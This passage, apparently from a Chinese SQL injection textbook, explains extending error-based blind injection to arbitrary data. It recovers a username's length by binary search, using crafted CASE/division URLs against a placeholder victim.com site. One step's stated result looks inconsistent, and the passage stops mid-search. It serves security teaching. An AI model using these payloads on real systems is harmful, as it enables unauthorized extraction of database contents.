 4.5.5 扩展攻击
到目前为止，我们介绍的例子侧重于检索只有两种取值的信息(即 bit 类型，例如，用户是
否为数据库管理员)。可以很容易将这种技术扩展到任意数据。很明显，因为条件语句只能检
索一个信息位(它们只能推断一个条件为真还是为假)，所以要提取的数据由多少个比特(bit)组
成，就需要使用多少条件语句。我们回到前面那个判断执行查询的用户的例子。我们现在不局
限于检查用户是否为 sa，而是检索用户完整的名称。首先要做的是发现用户名的长度。可使用
下列查询实现该目的：
select len(system_user)
假设用户名为 appdbuser，该查询返回 9。要想使用条件语句提取该值，则需要执行二分查
找。如果使用前面介绍的基于错误的方法，那么需要发送下列 URL：
http://www.victim.com/products.asp?id=10/(case+when+(len(system_user)+>
+8)+then+1+else+0+end)
用户名多于 8 个字符，因而该 URL 会产生一个错误。我们继续使用下列查询进行二分查找：
http://www.victim.com/products.asp?id=12/(case+when+(len
(system_user)+>+16)+then+1+else+0+end) ---> Error
http://www.victim.com/products.asp?id=12/(case+when+(len
(system_user)+>+12)+then+1+else+0+end) ---> Error
http://www.victim.com/products.asp?id=12/(case+when+(len
(system_user)+>+10)+then+1+else+0+end) ---> Error
http://www.victim.com/products.asp?id=12/(case+when+(len
(system_user)+>+9)+then+1+else+0+end) ---> Error
Troy , 2017/11/26 星期日 20:28:44
图片来自：www.tr0y.wang